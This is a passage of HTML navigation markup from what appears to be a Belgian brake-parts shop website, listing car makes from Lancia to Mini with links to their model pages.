																	<li><a href="https://b2c.mosa-frein.be/en/157446-murcielago-roadster">MURCIÉLAGO Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151129-lancia">LANCIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174613-a-112">A 112 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151596-dedra-835">DEDRA (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151631-dedra-sw-835">DEDRA SW (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151687-delta-i-831">DELTA I (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151648-delta-ii-836">DELTA II (836_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157085-delta-iii-844">DELTA III (844_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154274-kappa-838">KAPPA (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154285-kappa-coupe-838">KAPPA Coupe (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154290-kappa-sw-838">KAPPA SW (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154301-lybra-839">LYBRA (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154320-lybra-sw-839">LYBRA SW (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155746-musa-350">MUSA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174723-phedra-179">PHEDRA (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174736-prisma-831">PRISMA (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151130-thema-834">THEMA (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174778-thema-sw-834">THEMA SW (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174801-voyager-grossraumlimousine-404">VOYAGER Großraumlimousine (404_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153902-y-840">Y (840_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174811-y10-156">Y10 (156_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174830-ypsilon-312">YPSILON (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155753-ypsilon-843">YPSILON (843_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174847-zeta-22">ZETA (22_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152791-land-rover">LAND ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174858-defender-cabrio-l316">DEFENDER Cabrio (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174867-defender-pick-up-l316">DEFENDER Pick Up (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174874-defender-pritsche-fahrgestell-l316">DEFENDER Pritsche/Fahrgestell (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174877-defender-station-wagon-l316">DEFENDER Station Wagon (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174888-discovery-i-lj">DISCOVERY I (LJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174895-discovery-ii-l318">DISCOVERY II (L318) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174900-discovery-iii-l319">DISCOVERY III (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174907-discovery-iv-l319">DISCOVERY IV (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174918-discovery-sport-l550">DISCOVERY SPORT (L550) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174943-discovery-v-l462">DISCOVERY V (L462) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158361-freelander-2-l359">FREELANDER 2 (L359) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174963-range-rover-evoque-l538">RANGE ROVER EVOQUE (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174974-range-rover-evoque-cabriolet-l538">RANGE ROVER EVOQUE Cabriolet (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174979-range-rover-i">RANGE ROVER I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174992-range-rover-ii-p38a">RANGE ROVER II (P38A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152792-range-rover-iii-l322">RANGE ROVER III (L322) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162995-range-rover-iv-l405">RANGE ROVER IV (L405) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163006-range-rover-sport-i-l320">RANGE ROVER SPORT I (L320) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163009-range-rover-sport-ii-l494">RANGE ROVER SPORT II (L494) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175065-range-rover-velar-l560">RANGE ROVER VELAR (L560) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153657-lexus">LEXUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175080-ct-zwa10">CT (ZWA10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175083-es-z10-a10-h10">ES (_Z10_, _A10_, _H10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175086-gs-l1">GS (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175091-gs-s19">GS (_S19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153658-gx-j12">GX (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153661-gx-urj15-grj15">GX (URJ15_, GRJ15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175103-is-c-gse2">IS C (GSE2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175106-is-ii-e2">IS II (_E2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175113-is-iii-e3">IS III (_E3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153664-lx">LX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160507-lx-j2">LX (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175124-nx-z1">NX (_Z1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175129-rc-c1">RC (_C1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162167-rx-l1">RX (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175136-rx-l2">RX (_L2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151052-lotus">LOTUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151053-2-eleven">2 ELEVEN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151056-elise">ELISE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151075-elise-340-r">ELISE 340 R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156123-esprit-s4-082">ESPRIT S4 (082) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151078-europa-s">EUROPA S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151083-exige-scc">EXIGE (SCC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175163-man">MAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175164-tge-kasten">TGE Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175167-tge-pritsche-fahrgestell-uz">TGE Pritsche/Fahrgestell (UZ_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153983-maserati">MASERATI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153984-3200-gt-coupe">3200 GT Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154858-ghibli-iii-m157">GHIBLI III (M157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175174-gran-turismo">GRAN TURISMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175179-grancabrio">GRANCABRIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175186-quattroporte-v">QUATTROPORTE V </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153365-mazda">MAZDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156343-121-iii-jasm-jbsm">121 III (JASM, JBSM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175193-2-de-dh-demio">2 (DE_, DH_) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio">2 (DL, DJ) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156352-2-dy">2 (DY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160268-3-bk">3 (BK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175230-3-bk-axela">3 (BK) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160283-3-bl">3 (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160290-3-bl-axela">3 (BL) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175261-3-bm-bn-axela">3 (BM, BN) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175272-3-saloon-bm-bn-axela">3 Saloon (BM_, BN_) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175285-3-schragheck-bp-axela">3 Schrägheck (BP) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175292-323-c-iv-bg-familia">323 C IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175303-323-c-v-ba-323-astina-familia">323 C V (BA) | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175306-323-f-iv-bg-323-astina-familia-astina">323 F IV (BG) | 323 ASTINA | FAMILIA / ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154043-323-f-v-ba">323 F V (BA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154048-323-f-v-ba-familia-lantis-323-astina">323 F V (BA) | FAMILIA / LANTIS | 323 ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175316-323-f-vi-bj-323-f-p-323-astina-familia">323 F VI (BJ) | 323 F/P | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175335-323-s-iv-bg-familia">323 S IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175348-323-s-v-ba-323-protege-familia">323 S V (BA) | 323 PROTEGÉ | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175369-5-cr19-premacy">5 (CR19) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175376-5-cw-premacy">5 (CW) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175383-6-hatchback-gg-atenza">6 Hatchback (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175406-6-kombi-gh-atenza">6 Kombi (GH) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175441-6-saloon-gg-atenza">6 Saloon (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175476-6-station-wagon-gy-atenza">6 Station Wagon (GY) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175489-626-iv-ge-626-cronos-eunos-500-ms6-cronos-telstar">626 IV (GE) | 626 / CRONOS / EUNOS 500 / MS6 | CRONOS / TELSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175496-626-iv-hatchback-ge-telstar-626-cronos-ms6">626 IV Hatchback (GE) | TELSTAR | 626 / CRONOS / MS6 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175505-626-v-gf">626 V (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175518-626-v-hatchback-gf">626 V Hatchback (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175533-626-v-station-wagon-gw">626 V Station Wagon (GW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175548-bt-50-pick-up-cd-un">BT-50 Pick-up (CD, UN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175553-cx-3-dk">CX-3 (DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175558-cx-30-dm">CX-30 (DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175565-cx-5-ke-gh">CX-5 (KE, GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175576-cx-5-kf">CX-5 (KF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175593-cx-7-er">CX-7 (ER) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175600-cx-9-tb">CX-9 (TB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175603-demio-dw-121-metro">DEMIO (DW) | 121 METRO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175610-mpv-ii-lw">MPV II (LW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175617-mx-30-dr">MX-30 (DR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153366-mx-5-i-na">MX-5 I (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153917-mx-5-ii-nb-roadster">MX-5 II (NB) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc">MX-5 III (NC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161271-mx-5-rf-targa-nd">MX-5 RF Targa (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161274-mx-5-rf-targa-nd-roadster">MX-5 RF Targa (ND) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175640-mx-6-ge">MX-6 (GE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175647-premacy-cp">PREMACY (CP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156369-verisa-nd">VERISA (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175660-xedos-6-ca-eunos-500">XEDOS 6 (CA) | EUNOS 500 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175669-xedos-9-ta-eunos-800-millenia">XEDOS 9 (TA) | EUNOS 800 | MILLENIA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175678-mclaren">MCLAREN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175679-570gt">570GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175682-570s">570S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175685-570s-spider">570S SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175688-600lt">600LT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175691-600lt-spider">600LT SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175694-620r">620R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175697-650s-coupe">650S Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175700-650s-can-am">650S Can-Am </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175703-650s-spider">650S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175706-675lt-coupe">675LT Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175709-675lt-spider">675LT Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175712-720s">720S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175715-720s-spider">720S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175718-mp4-coupe">MP4 Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175721-mp4-spider">MP4 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175724-senna">SENNA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158073-mercedes-benz">MERCEDES-BENZ </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175727--8-w114">/8 (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175740--8-w115">/8 (W115) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175757--8-coupe-w114">/8 Coupe (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175768-123-coupe-c123">123 Coupe (C123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175781-123-saloon-w123">123 Saloon (W123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175822-123-t-model-s123">123 T-Model (S123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175847-124-cabriolet-a124">124 Cabriolet (A124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175850-124-coupe-c124">124 Coupe (C124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175863-124-saloon-w124">124 Saloon (W124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175928-124-t-model-s124">124 T-Model (S124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175965-190-w201">190 (W201) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176002-a-class-w168-a-klasse">A-CLASS (W168) | A-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176109-amg-gt-c190">AMG GT (C190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164610-amg-gt-x290">AMG GT (X290) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176126-amg-gt-roadster-r190">AMG GT Roadster (R190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176135-b-class-sports-tourer-w245-b-klasse">B-CLASS Sports Tourer (W245) | B-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176212-cabriolet-w111-w112">CABRIOLET (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161431-c-class-w202-c-klasse">C-CLASS (W202) | C-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176497-citan-kasten-grossraumlimousine-w415">CITAN Kasten/Großraumlimousine (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176506-citan-mixto-double-cabin-w415">CITAN Mixto (Double Cabin) (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176511-citan-tourer-w415">CITAN Tourer (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176520-cla-c118">CLA (C118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176535-cla-coupe-c117">CLA Coupe (C117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176552-cla-shooting-brake-x117">CLA Shooting Brake (X117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176567-cla-shooting-brake-x118">CLA Shooting Brake (X118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176580-clc-class-cl203-clc-klasse">CLC-CLASS (CL203) | CLC-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176593-clk-c208">CLK (C208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176610-clk-c209">CLK (C209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176639-clk-cabriolet-a208">CLK Cabriolet (A208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176656-clk-cabriolet-a209">CLK Cabriolet (A209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161476-cls-c218">CLS (C218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176687-cls-c219">CLS (C219) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161491-cls-shooting-brake-x218">CLS Shooting Brake (X218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176716-coupe-w111-w112">COUPE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161504-e-class-w124-e-klasse">E-CLASS (W124) | E-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163387-e-class-w213">E-CLASS (W213) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163390-e-class-cabriolet-a238">E-CLASS Cabriolet (A238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163393-e-class-coupe-c238">E-CLASS Coupe (C238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176940-e-class-platform-chassis-vf211">E-CLASS Platform/Chassis (VF211) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177030-esprinter-kasten-b910">eSPRINTER Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158074-g-class-w460-g-klasse">G-CLASS (W460) | G-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177121-gla-h247">GLA (H247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177132-gla-class-x156-gla-klasse">GLA-CLASS (X156) | GLA-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177151-glb-x247">GLB (X247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177164-glc-x253">GLC (X253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163396-glc-coupe-c253">GLC Coupe (C253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162193-gl-class-x164-gl-klasse">GL-CLASS (X164) | GL-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162190-gl-class-x166">GL-CLASS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162198-gle-w166">GLE (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162209-gle-coupe-c292">GLE Coupe (C292) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177215-glk-class-x204-glk-klasse">GLK-CLASS (X204) | GLK-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162214-gls-x166">GLS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177250-heckflosse-w110">HECKFLOSSE (W110) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177265-heckflosse-w111-w112">HECKFLOSSE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162221-m-class-w163-m-klasse">M-CLASS (W163) | M-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177306-m-class-w166">M-CLASS (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177320-pagode-w113">PAGODE (W113) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177325-r-class-w251-v251-r-klasse">R-CLASS (W251, V251) | R-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164645-s-class-w116-s-klasse">S-CLASS (W116) | S-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177436-s-class-w221">S-CLASS (W221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164635-s-class-w222-v222-x222">S-CLASS (W222, V222, X222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177510-s-class-cabriolet-a217">S-CLASS Cabriolet (A217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177523-s-class-coupe-c215">S-CLASS Coupe (C215) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164642-s-class-coupe-c217">S-CLASS Coupe (C217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177564-sl-r107">SL (R107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177587-sl-r129">SL (R129) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177604-sl-r230">SL (R230) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177623-sl-r231">SL (R231) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177642-sl-coupe-c107">SL Coupe (C107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161601-slc-r172">SLC (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177666-slk-r170">SLK (R170) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177681-slk-r171">SLK (R171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161612-slk-r172">SLK (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177700-sprinter-2-t-bus-b901-b902">SPRINTER 2-t Bus (B901, B902) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177719-sprinter-35-t-bus-b906">SPRINTER 3,5-t Bus (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177742-sprinter-35-t-kasten-b906">SPRINTER 3,5-t Kasten (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177769-sprinter-35-t-kasten-b907-b910">SPRINTER 3,5-t Kasten (B907, B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177790-sprinter-35-t-pritsche-fahrgestell-b906">SPRINTER 3,5-t Pritsche/Fahrgestell (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177817-sprinter-35-t-tourer-bus-b907">SPRINTER 3,5-t Tourer Bus (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177826-sprinter-3-t-bus-b903">SPRINTER 3-t Bus (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177859-sprinter-3-t-kasten-b903">SPRINTER 3-t Kasten (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177900-sprinter-3-t-kasten-b910">SPRINTER 3-t Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177905-sprinter-3-t-pritsche-fahrgestell-b903">SPRINTER 3-t Pritsche/Fahrgestell (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177942-sprinter-3-t-pritsche-fahrgestell-b910-b907">SPRINTER 3-t Pritsche/Fahrgestell (B910, B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177951-sprinter-4-t-bus-b904">SPRINTER 4-t Bus (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177962-sprinter-4-t-kasten-b904">SPRINTER 4-t Kasten (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177999-sprinter-4-t-pritsche-fahrgestell-b904">SPRINTER 4-t Pritsche/Fahrgestell (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178042-sprinter-5-t-kasten-b907">SPRINTER 5-t Kasten (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178083-sprinter-5-t-pritsche-fahrgestell-b907">SPRINTER 5-t Pritsche/Fahrgestell (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178092-vaneo-414">VANEO (414) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178099-v-class-638-2-v-klasse">V-CLASS (638/2) | V-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178112-v-class-w447-v-klasse-valente">V-CLASS (W447) | V-KLASSE | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178123-viano-w639-v-class">VIANO (W639) | V-CLASS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178144-vito-mixto-kasten-w639">VITO / MIXTO Kasten (W639) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178175-vito-bus-w638">VITO Bus (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178190-vito-bus-w639-valente">VITO Bus (W639) | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178229-vito-kasten-w447">VITO Kasten (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178246-vito-kasten-w638">VITO Kasten (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178261-vito-mixto-double-cabin-w447">VITO Mixto (Double Cabin) (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178276-vito-tourer-w447">VITO Tourer (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178291-x-class-470-x-klasse">X-CLASS (470) | X-KLASSE </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154673-mg">MG </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/154674-mg-6-hatchback">MG 6 Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154681-mg-6-saloon">MG 6 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154688-mg-x-power">MG X-POWER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178306-mg-zr">MG ZR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178315-mg-zs">MG ZS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178320-mg-zs-hatchback">MG ZS Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154693-mg-zt">MG ZT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154710-mg-zt-t">MG ZT- T </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153987-mini">MINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160774-mini-f55">MINI (F55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160783-mini-f56">MINI (F56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156917-mini-r50-r53">MINI (R50, R53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153988-mini-r56">MINI (R56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178374-mini-cabriolet-f57">MINI Cabriolet (F57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178387-mini-cabriolet-r52">MINI Cabriolet (R52) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154005-mini-cabriolet-r57">MINI Cabriolet (R57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160796-mini-clubman-f54">MINI CLUBMAN (F54) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154008-mini-clubman-r55">MINI CLUBMAN (R55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162586-mini-countryman-f60">MINI COUNTRYMAN (F60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178444-mini-countryman-r60-crossover">MINI COUNTRYMAN (R60) | CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154017-mini-coupe-r58">MINI Coupe (R58) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160826-mini-paceman-r61">MINI PACEMAN (R61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154020-mini-roadster-r59">MINI Roadster (R59) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153667-mitsubishi">MITSUBISHI </a>
								<ul>
